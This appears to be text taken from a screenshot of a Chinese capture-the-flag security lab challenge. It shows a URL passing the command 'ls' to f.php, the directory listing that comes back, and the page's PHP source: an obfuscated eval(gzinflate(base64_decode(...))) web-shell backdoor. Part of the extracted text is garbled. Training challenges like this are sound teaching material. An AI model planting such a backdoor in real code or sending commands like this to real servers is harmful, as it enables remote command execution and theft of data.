 不安全 | 219.153.49.228:42624/f.php?a=ls
f.php index.html key_31050963829708.php static
-------------当前页面源码----key在根目录------------------
<?php
eval(gzinflate(base64_decode(&40pNzshXSFCJD3INDHUNDolOjE2wtlawt+MCAA==&)));
?>
0x网络安全实验室